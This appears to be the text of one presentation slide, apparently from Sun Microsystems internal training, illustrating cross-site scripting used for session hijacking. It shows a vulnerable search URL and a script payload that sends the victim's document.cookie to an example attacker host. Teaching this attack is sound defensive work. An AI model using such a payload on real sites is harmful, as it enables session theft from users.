 Sun microsystems

XSS：Session hijacking

入侵

www.hahaorz.com

http://www.xssorz.com/search?query=foo

<script language='javascript'>document.location="http://www.hahaorz.com/foo" +document.cookie</script>

www.xssorz.com

Sun Confidential: Internal Only

44